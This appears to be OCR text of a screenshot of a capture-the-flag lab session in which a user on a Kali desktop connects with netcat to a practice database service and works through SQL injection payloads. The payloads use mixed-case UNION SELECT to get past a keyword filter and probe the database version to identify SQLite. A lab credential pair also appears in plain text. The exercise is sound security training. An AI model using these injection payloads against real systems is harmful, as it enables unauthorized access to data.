 1 2 3 4 5 6 7
10.6.84.105 8:36
gand0rf@dol-guldor: ~
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn
gand0rf@dol-guldor: ~
Home
Trash
File Sy...
Work
cdrom0
┌──(gand0rf㉿dol-guldor)-[~]
└─$ nc light.thm 1337
Welcome to the Light database!
Please enter your username: smokey
Password: vYQ5ngPpw8AdUmL
Please enter your username: '
Error: unrecognized token: "''' LIMIT 30"
Please enter your username: ' union select 1 -- -
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' union select 1 #
Ahh there is a word in there I don't like :(
Please enter your username: ' uNioN seLecT 1 #
Error: unrecognized token: "#"
Please enter your username: ' uNioN seLecT 1 '
Password: 1
Please enter your username: ' uNioN seLecT @@version '
Error: unrecognized token: "@"
Please enter your username: ' uNioN seLecT version() '
Error: no such function: version
Please enter your username: ' uNioN seLecT sqlite_version()'